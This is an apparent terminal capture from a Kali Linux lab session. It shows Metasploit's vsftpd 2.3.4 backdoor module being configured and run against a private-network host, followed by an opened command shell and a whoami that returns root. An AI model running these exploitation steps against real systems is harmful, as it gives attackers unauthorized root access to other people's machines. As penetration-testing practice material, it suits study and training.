 Applications Places Terminal Mar 27 10:06
root@kali: /home/adarsh
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.21.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.21.129:21 - USER: 331 Please specify the password.
[+] 192.168.21.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.21.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.21.128:42647 -> 192.168.21.129:6200) at 2023-03-27 10:06:07 +0530
whoami
root